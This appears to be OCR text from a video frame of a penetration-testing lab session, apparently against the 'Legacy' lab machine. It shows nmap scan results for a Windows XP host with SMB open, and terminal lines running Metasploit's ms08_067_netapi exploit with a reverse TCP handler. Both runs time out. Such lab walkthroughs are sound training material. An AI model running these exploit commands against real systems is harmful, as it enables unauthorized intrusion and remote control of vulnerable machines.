 cmd whoami - Google S...
zanidd@dvnll01: ~/legacy
full_scan.nmap - legacy ...
12:00 PM
full_scan.nmap - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LEGACY
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
shell.png
vuln_scan.gnmap
vuln_scan.nmap
vuln_scan.xml
OUTLINE
notes.md full_scan.nmap vuln_scan.nmap
full_scan.nmap
1 # Nmap 7.92 scan initiated Sun Nov  7 11:41:13 2021 as: nmap -p- -A -oA full_scan
2 Nmap scan report for 10.129.208.186
3 Host is up (0.030s latency).
4 Not shown: 65532 filtered tcp ports (no-response)
5 PORT     STATE  SERVICE       VERSION
6 139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
7 445/tcp  open   microsoft-ds  Windows XP microsoft-ds
8 3389/tcp closed ms-wbt-server
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
ruby
zsh
zsh
LPORT => 443
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.61:443
[-] 10.129.208.186:445 - Exploit failed [unreachable]: Rex:
e connection with (10.129.208.186:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 80
LPORT => 80
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.61:80
[-] 10.129.208.186:445 - Exploit failed [unreachable]: Rex:
e connection with (10.129.208.186:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >
1
0 0
Ln 2, Col 22 (14 selected) Spaces: 4 UTF-8 LF Plain Text